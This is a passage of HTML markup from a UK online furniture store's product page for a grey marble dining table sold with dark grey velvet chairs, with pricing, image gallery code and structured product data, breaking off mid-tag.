                <button type="submit" class="text-link site-header__search-btn site-header__search-btn--submit">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
                  <span class="icon__fallback-text">Search</span>
                </button>
                <input type="search" name="q" value="" placeholder="Search our store" class="site-header__search-input" aria-label="Search our store">
              </form>
              <button type="button" id="SearchClose" class="js-search-header-close text-link site-header__search-btn">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
                <span class="icon__fallback-text">"Close (esc)"</span>
              </button>
            </div>
          </div><div id="PredictiveWrapper" class="predictive-results hide" data-image-size="square">
              <div class="page-width">
                <div id="PredictiveResults" class="predictive-result__layout"></div>
                <div class="text-center predictive-results__footer">
                  <button type="button" class="btn btn--small" data-predictive-search-button>
                    <small>
                      View more
                    </small>
                  </button>
                </div>
              </div>
            </div></div>
      </header>
    </div>
  </div>
  <div class="announcement-bar">
    <div class="page-width">
      <div class="slideshow-wrapper">
        <button type="button" class="visually-hidden slideshow__pause" data-id="header" aria-live="polite">
          <span class="slideshow__pause-stop">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pause" viewBox="0 0 10 13"><g fill="#000" fill-rule="evenodd"><path d="M0 0h3v13H0zM7 0h3v13H7z"/></g></svg>
            <span class="icon__fallback-text">Pause slideshow</span>
          </span>
          <span class="slideshow__pause-play">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-play" viewBox="18.24 17.35 24.52 28.3"><path fill="#323232" d="M22.1 19.151v25.5l20.4-13.489-20.4-12.011z"/></svg>
            <span class="icon__fallback-text">Play slideshow</span>
          </span>
        </button>

        <div
          id="AnnouncementSlider"
          class="announcement-slider"
          data-compact="true"
          data-block-count="2"><div
                id="AnnouncementSlide-14972acd-7633-4e57-a7bd-10ce33b7d580"
                class="announcement-slider__slide"
                data-index="0"
                ><a class="announcement-link" href="/collections/black-friday-sale"><span class="announcement-text">BOXING DAY SALE NOW LIVE: 20% OFF ORDERS OVER £750: Code BD20</span></a></div><div
                id="AnnouncementSlide-1524770296206"
                class="announcement-slider__slide"
                data-index="1"
                ><a class="announcement-link" href="/pages/price-match-promise"><span class="announcement-link-text">PRICE MATCH PROMISE</span></a></div></div>
      </div>
    </div>
  </div>


</div>


</div>
<div id="shopify-section-newsletter-popup" class="shopify-section index-section--hidden">



<div
  id="NewsletterPopup-newsletter-popup"
  class="modal modal--square modal--mobile-friendly"
  data-section-id="newsletter-popup"
  data-section-type="newsletter-popup"
  data-delay-days="30"
  data-has-reminder=""
  data-delay-seconds="10"
  data-has-image
  data-test-mode="false"
  data-enabled="false">
  <div class="modal__inner">
    <div class="modal__centered medium-up--text-center">
      <div class="modal__centered-content newsletter--has-image">

        <div class="newsletter newsletter-popup ">
          
            <div class="newsletter-popup__image"></div>
            <style data-shopify>
              .newsletter-popup__image {
                background-image: url(//www.esmefurnishings.co.uk/cdn/shop/files/PHOTO-2022-08-26-21-29-41_1000x.jpg?v=1661549358);
              }
            </style>
          

          <div class="newsletter-popup__content"><h3>Special Discount Codes!</h3><div class="rte">
                <p>For exclusive special one time discounts, Please sign up to our newsletter and email sales@esmefurnishings.co.uk</p>
              </div>
              <a href="/pages/contact" class="btn newsletter-button">
                <div class="button--text">
                  Contact Form
                </div>
              </a>
            

            
          </div>
        </div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>






</div><main class="main-content" id="MainContent">
        <div id="shopify-section-template--17008971841672__main" class="shopify-section"><div id="ProductSection-template--17008971841672__main-7045270241416"
  class="product-section"
  data-section-id="template--17008971841672__main"
  data-product-id="7045270241416"
  data-section-type="product"
  data-product-handle="arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs"
  data-product-title="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs"
  data-product-url="/products/arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs"
  data-aspect-ratio="119.28571428571429"
  data-img-url="//www.esmefurnishings.co.uk/cdn/shop/products/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e_{width}x.webp?v=1678738585"
  
    data-history="true"
  
  data-modal="false"><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 710.0,
          "priceCurrency" : "GBP",
          "priceValidUntil": "2026-01-24",
          "url" : "https:\/\/www.esmefurnishings.co.uk\/products\/arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs?variant=40692265025672"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 1411.0,
          "priceCurrency" : "GBP",
          "priceValidUntil": "2026-01-24",
          "url" : "https:\/\/www.esmefurnishings.co.uk\/products\/arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs?variant=40692265058440"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 1641.0,
          "priceCurrency" : "GBP",
          "priceValidUntil": "2026-01-24",
          "url" : "https:\/\/www.esmefurnishings.co.uk\/products\/arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs?variant=40692265123976"
        }
],
    "brand": "EF Designs",
    "sku": null,
    "name": "Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs",
    "description": "\n \nThis is truly a beautiful dining table which we have currently on at a promotion price.\nThis is Made with a solid metal chrome frame with gorgeous curved leg it offers a timeless look of style and quality.\nThe marble top rests on top of the frame and is finished in a light grey marble colour.\nThis amazing dining table won't hang around long at this fantastic price\nFor a really lavish eating knowledge include the new Valente Plush Velvet seat in an exquisite soft plush velvet smash complete, in a different shading.\nThis chair comes in a dark grey plush velvet\nThe Valente Lion knockerback chair is a modern style and well covered with velvet. The chairs have chrome legs\nPlease select the item option from the above drop down menu.\nAll items are priced individually\nItems come flat packed for easy home assembly\nDimensions:\nDining Table: L180 X W90 X H75cm\nDining Chairs: W 54cm x D 72cm x H 100cm x Seat Height 47cm\nAll items are priced individually - Please select the option you wish for from the above drop down menu.\nDelivery: 7-14 Days\n\n \n",
    "category": "",
    "url": "https://www.esmefurnishings.co.uk/products/arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs","image": {
      "@type": "ImageObject",
      "url": "https://www.esmefurnishings.co.uk/cdn/shop/products/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e_1024x1024.webp?v=1678738585",
      "image": "https://www.esmefurnishings.co.uk/cdn/shop/products/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e_1024x1024.webp?v=1678738585",
      "name": "Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs",
      "width": 1024,
      "height": 1024
    }
  }
</script>
<div class="page-content page-content--product">
    <div class="page-width">

      <div class="grid grid--product-images--partial"><div class="grid__item medium-up--one-half product-single__sticky"><div
    data-product-images
    data-zoom="true"
    data-has-slideshow="true">
    <div class="product__photos product__photos-template--17008971841672__main product__photos--below">

      <div class="product__main-photos" data-aos data-product-single-media-group>
        <div data-product-photos class="product-slideshow" id="ProductPhotos-template--17008971841672__main">
<div
  class="product-main-slide starting-slide"
  data-index="0"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 119.28571428571429%;"><img loading="lazy" class="photoswipe__image lazyload"
          data-photoswipe-src="//www.esmefurnishings.co.uk/cdn/shop/products/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e_1800x1800.webp?v=1678738585"
          data-photoswipe-width="840"
          data-photoswipe-height="1002"
          data-index="1"
          data-src="//www.esmefurnishings.co.uk/cdn/shop/products/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e_{width}x.webp?v=1678738585"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="0.8383233532934131"
          data-sizes="auto"
          alt="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs">

        <noscript>
          <img loading="lazy" class="lazyloaded"
            src="//www.esmefurnishings.co.uk/cdn/shop/products/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e_1400x.webp?v=1678738585"
            alt="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs">
        </noscript><button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="1"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img loading="lazy" class="photoswipe__image lazyload"
          data-photoswipe-src="//www.esmefurnishings.co.uk/cdn/shop/products/s-l1600_16_91f4656c-3e08-46f8-abb3-d59acab4c768_1800x1800.jpg?v=1678738585"
          data-photoswipe-width="960"
          data-photoswipe-height="960"
          data-index="2"
          data-src="//www.esmefurnishings.co.uk/cdn/shop/products/s-l1600_16_91f4656c-3e08-46f8-abb3-d59acab4c768_{width}x.jpg?v=1678738585"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings">

        <noscript>
          <img loading="lazy" class="lazyloaded"
            src="//www.esmefurnishings.co.uk/cdn/shop/products/s-l1600_16_91f4656c-3e08-46f8-abb3-d59acab4c768_1400x.jpg?v=1678738585"
            alt="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings">
        </noscript><button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="2"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img loading="lazy" class="photoswipe__image lazyload"
          data-photoswipe-src="//www.esmefurnishings.co.uk/cdn/shop/products/s-l1600_17_512dad4b-9773-4b0f-9b9d-2e1a1366512c_1800x1800.jpg?v=1678738585"
          data-photoswipe-width="1024"
          data-photoswipe-height="1024"
          data-index="3"
          data-src="//www.esmefurnishings.co.uk/cdn/shop/products/s-l1600_17_512dad4b-9773-4b0f-9b9d-2e1a1366512c_{width}x.jpg?v=1678738585"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings">

        <noscript>
          <img loading="lazy" class="lazyloaded"
            src="//www.esmefurnishings.co.uk/cdn/shop/products/s-l1600_17_512dad4b-9773-4b0f-9b9d-2e1a1366512c_1400x.jpg?v=1678738585"
            alt="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings">
        </noscript><button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="3"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 177.77777777777777%;"><img loading="lazy" class="photoswipe__image lazyload"
          data-photoswipe-src="//www.esmefurnishings.co.uk/cdn/shop/products/4c3e7c3f-3b09-4b5d-9787-492282b6ba1f_1800x1800.jpg?v=1678738585"
          data-photoswipe-width="900"
          data-photoswipe-height="1600"
          data-index="4"
          data-src="//www.esmefurnishings.co.uk/cdn/shop/products/4c3e7c3f-3b09-4b5d-9787-492282b6ba1f_{width}x.jpg?v=1678738585"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="0.5625"
          data-sizes="auto"
          alt="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings">

        <noscript>
          <img loading="lazy" class="lazyloaded"
            src="//www.esmefurnishings.co.uk/cdn/shop/products/4c3e7c3f-3b09-4b5d-9787-492282b6ba1f_1400x.jpg?v=1678738585"
            alt="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings">
        </noscript><button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="4"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 177.77777777777777%;"><img loading="lazy" class="photoswipe__image lazyload"
          data-photoswipe-src="//www.esmefurnishings.co.uk/cdn/shop/products/f38d7869-439d-4571-9543-c70967cabb7b_1800x1800.jpg?v=1678738585"
          data-photoswipe-width="900"
          data-photoswipe-height="1600"
          data-index="5"
          data-src="//www.esmefurnishings.co.uk/cdn/shop/products/f38d7869-439d-4571-9543-c70967cabb7b_{width}x.jpg?v=1678738585"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="0.5625"
          data-sizes="auto"
          alt="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings">

        <noscript>
          <img loading="lazy" class="lazyloaded"
            src="//www.esmefurnishings.co.uk/cdn/shop/products/f38d7869-439d-4571-9543-c70967cabb7b_1400x.jpg?v=1678738585"
            alt="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings">
        </noscript><button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="5"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 177.77777777777777%;"><img loading="lazy" class="photoswipe__image lazyload"
          data-photoswipe-src="//www.esmefurnishings.co.uk/cdn/shop/products/2071a426-d1ea-454d-9573-2c4907f6b481_1800x1800.jpg?v=1678738585"
          data-photoswipe-width="900"
          data-photoswipe-height="1600"
          data-index="6"
          data-src="//www.esmefurnishings.co.uk/cdn/shop/products/2071a426-d1ea-454d-9573-2c4907f6b481_{width}x.jpg?v=1678738585"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="0.5625"
          data-sizes="auto"
          alt="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings">

        <noscript>
          <img loading="lazy" class="lazyloaded"
            src="//www.esmefurnishings.co.uk/cdn/shop/products/2071a426-d1ea-454d-9573-2c4907f6b481_1400x.jpg?v=1678738585"
            alt="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings">
        </noscript><button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="6"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 177.77777777777777%;"><img loading="lazy" class="photoswipe__image lazyload"
          data-photoswipe-src="//www.esmefurnishings.co.uk/cdn/shop/products/cb33aa52-2204-4984-b4b3-68c9bb63260d_1800x1800.jpg?v=1678738585"
          data-photoswipe-width="900"
          data-photoswipe-height="1600"
          data-index="7"
          data-src="//www.esmefurnishings.co.uk/cdn/shop/products/cb33aa52-2204-4984-b4b3-68c9bb63260d_{width}x.jpg?v=1678738585"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="0.5625"
          data-sizes="auto"
          alt="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings">

        <noscript>
          <img loading="lazy" class="lazyloaded"
            src="//www.esmefurnishings.co.uk/cdn/shop/products/cb33aa52-2204-4984-b4b3-68c9bb63260d_1400x.jpg?v=1678738585"
            alt="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings">
        </noscript><button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>
</div></div>

      <div
        data-product-thumbs
        class="product__thumbs product__thumbs--below product__thumbs-placement--left small--hide"
        data-position="below"
        data-arrows="true"
        data-aos><button type="button" class="product__thumb-arrow product__thumb-arrow--prev hide">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
          </button><div class="product__thumbs--scroller"><div class="product__thumb-item"
                data-index="0"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 119.28571428571429%;">
                  <a
                    href="//www.esmefurnishings.co.uk/cdn/shop/products/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e_1800x1800.webp?v=1678738585"
                    data-product-thumb
                    class="product__thumb"
                    data-index="0"
                    data-id="24438790357128"><img loading="lazy" class="animation-delay-3 lazyload"
                        data-src="//www.esmefurnishings.co.uk/cdn/shop/products/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e_{width}x.webp?v=1678738585"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="0.8383233532934131"
                        data-sizes="auto"
                        alt="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs">

                    <noscript>
                      <img loading="lazy" class="lazyloaded"
                        src="//www.esmefurnishings.co.uk/cdn/shop/products/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e_400x.webp?v=1678738585"
                        alt="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs">
                    </noscript>
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="1"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//www.esmefurnishings.co.uk/cdn/shop/products/s-l1600_16_91f4656c-3e08-46f8-abb3-d59acab4c768_1800x1800.jpg?v=1678738585"
                    data-product-thumb
                    class="product__thumb"
                    data-index="1"
                    data-id="23133055615112"><img loading="lazy" class="animation-delay-6 lazyload"
                        data-src="//www.esmefurnishings.co.uk/cdn/shop/products/s-l1600_16_91f4656c-3e08-46f8-abb3-d59acab4c768_{width}x.jpg?v=1678738585"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings">

                    <noscript>
                      <img loading="lazy" class="lazyloaded"
                        src="//www.esmefurnishings.co.uk/cdn/shop/products/s-l1600_16_91f4656c-3e08-46f8-abb3-d59acab4c768_400x.jpg?v=1678738585"
                        alt="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings">
                    </noscript>
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="2"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//www.esmefurnishings.co.uk/cdn/shop/products/s-l1600_17_512dad4b-9773-4b0f-9b9d-2e1a1366512c_1800x1800.jpg?v=1678738585"
                    data-product-thumb
                    class="product__thumb"
                    data-index="2"
                    data-id="23133055647880"><img loading="lazy" class="animation-delay-9 lazyload"
                        data-src="//www.esmefurnishings.co.uk/cdn/shop/products/s-l1600_17_512dad4b-9773-4b0f-9b9d-2e1a1366512c_{width}x.jpg?v=1678738585"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings">

                    <noscript>
                      <img loading="lazy" class="lazyloaded"
                        src="//www.esmefurnishings.co.uk/cdn/shop/products/s-l1600_17_512dad4b-9773-4b0f-9b9d-2e1a1366512c_400x.jpg?v=1678738585"
                        alt="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings">
                    </noscript>
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="3"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 177.77777777777777%;">
                  <a
                    href="//www.esmefurnishings.co.uk/cdn/shop/products/4c3e7c3f-3b09-4b5d-9787-492282b6ba1f_1800x1800.jpg?v=1678738585"
                    data-product-thumb
                    class="product__thumb"
                    data-index="3"
                    data-id="23133055680648"><img loading="lazy" class="animation-delay-12 lazyload"
                        data-src="//www.esmefurnishings.co.uk/cdn/shop/products/4c3e7c3f-3b09-4b5d-9787-492282b6ba1f_{width}x.jpg?v=1678738585"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="0.5625"
                        data-sizes="auto"
                        alt="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings">

                    <noscript>
                      <img loading="lazy" class="lazyloaded"
                        src="//www.esmefurnishings.co.uk/cdn/shop/products/4c3e7c3f-3b09-4b5d-9787-492282b6ba1f_400x.jpg?v=1678738585"
                        alt="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings">
                    </noscript>
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="4"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 177.77777777777777%;">
                  <a
                    href="//www.esmefurnishings.co.uk/cdn/shop/products/f38d7869-439d-4571-9543-c70967cabb7b_1800x1800.jpg?v=1678738585"
                    data-product-thumb
                    class="product__thumb"
                    data-index="4"
                    data-id="23133055713416"><img loading="lazy" class="animation-delay-15 lazyload"
                        data-src="//www.esmefurnishings.co.uk/cdn/shop/products/f38d7869-439d-4571-9543-c70967cabb7b_{width}x.jpg?v=1678738585"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="0.5625"
                        data-sizes="auto"
                        alt="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings">

                    <noscript>
                      <img loading="lazy" class="lazyloaded"
                        src="//www.esmefurnishings.co.uk/cdn/shop/products/f38d7869-439d-4571-9543-c70967cabb7b_400x.jpg?v=1678738585"
                        alt="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings">
                    </noscript>
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="5"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 177.77777777777777%;">
                  <a
                    href="//www.esmefurnishings.co.uk/cdn/shop/products/2071a426-d1ea-454d-9573-2c4907f6b481_1800x1800.jpg?v=1678738585"
                    data-product-thumb
                    class="product__thumb"
                    data-index="5"
                    data-id="23133055746184"><img loading="lazy" class="animation-delay-18 lazyload"
                        data-src="//www.esmefurnishings.co.uk/cdn/shop/products/2071a426-d1ea-454d-9573-2c4907f6b481_{width}x.jpg?v=1678738585"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="0.5625"
                        data-sizes="auto"
                        alt="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings">

                    <noscript>
                      <img loading="lazy" class="lazyloaded"
                        src="//www.esmefurnishings.co.uk/cdn/shop/products/2071a426-d1ea-454d-9573-2c4907f6b481_400x.jpg?v=1678738585"
                        alt="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings">
                    </noscript>
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="6"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 177.77777777777777%;">
                  <a
                    href="//www.esmefurnishings.co.uk/cdn/shop/products/cb33aa52-2204-4984-b4b3-68c9bb63260d_1800x1800.jpg?v=1678738585"
                    data-product-thumb
                    class="product__thumb"
                    data-index="6"
                    data-id="23133055778952"><img loading="lazy" class="animation-delay-21 lazyload"
                        data-src="//www.esmefurnishings.co.uk/cdn/shop/products/cb33aa52-2204-4984-b4b3-68c9bb63260d_{width}x.jpg?v=1678738585"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="0.5625"
                        data-sizes="auto"
                        alt="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings">

                    <noscript>
                      <img loading="lazy" class="lazyloaded"
                        src="//www.esmefurnishings.co.uk/cdn/shop/products/cb33aa52-2204-4984-b4b3-68c9bb63260d_400x.jpg?v=1678738585"
                        alt="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings">
                    </noscript>
                  </a>
                </div>
              </div></div><button type="button" class="product__thumb-arrow product__thumb-arrow--next">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
          </button></div>
    </div>
  </div>

  <script type="application/json" id="ModelJson-template--17008971841672__main">
    []
  </script></div><div class="grid__item medium-up--one-half">

          <div class="product-single__meta">
            <div class="product-block product-block--header"><h1 class="h2 product-single__title">Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs
</h1></div>

            <div data-product-blocks><div class="product-block product-block--price" ><span
                          data-a11y-price
                          class="visually-hidden"
                          aria-hidden="false">
                            Regular price
                        </span>
                        <span data-product-price-wrap class="">
                          <span data-compare-price class="product__price product__price--compare">£745.93
</span>
                        </span>
                        <span data-compare-price-a11y class="visually-hidden">Sale price</span><span data-product-price
                        class="product__price on-sale">£710.00
</span><span data-save-price class="product__price-savings">Save £35.93
</span><div
                        data-unit-price-wrapper
                        class="product__unit-price product__unit-price--spacing  hide"><span data-unit-price></span>/<span data-unit-base></span>
                      </div><div class="product__policies rte small--text-center">VAT included.

</div></div><div class="product-block" >
                      <div class="product__quantity">
                        
                        <label for="Quantity-template--17008971841672__main7045270241416">Quantity</label><div class="js-qty__wrapper">
  <input type="text" id="Quantity-template--17008971841672__main7045270241416"
    class="js-qty__num"
    value="1"
    min="1"
    aria-label="quantity"
    pattern="[0-9]*"
    form="AddToCartForm-template--17008971841672__main-7045270241416"
    name="quantity">
  <button type="button"
    class="js-qty__adjust js-qty__adjust--minus"
    aria-label="Reduce item quantity by one">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 20 20"><path fill="#444" d="M17.543 11.029H2.1A1.032 1.032 0 0 1 1.071 10c0-.566.463-1.029 1.029-1.029h15.443c.566 0 1.029.463 1.029 1.029 0 .566-.463 1.029-1.029 1.029z"/></svg>
      <span class="icon__fallback-text" aria-hidden="true">&minus;</span>
  </button>
  <button type="button"
    class="js-qty__adjust js-qty__adjust--plus"
    aria-label="Increase item quantity by one">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 20 20"><path fill="#444" d="M17.409 8.929h-6.695V2.258c0-.566-.506-1.029-1.071-1.029s-1.071.463-1.071 1.029v6.671H1.967C1.401 8.929.938 9.435.938 10s.463 1.071 1.029 1.071h6.605V17.7c0 .566.506 1.029 1.071 1.029s1.071-.463 1.071-1.029v-6.629h6.695c.566 0 1.029-.506 1.029-1.071s-.463-1.071-1.029-1.071z"/></svg>
      <span class="icon__fallback-text" aria-hidden="true">+</span>
  </button>
</div>
</div>
                    </div><div class="product-block" ><div class="variant-wrapper variant-wrapper--dropdown js" data-type="dropdown">
  <label class="variant__label"
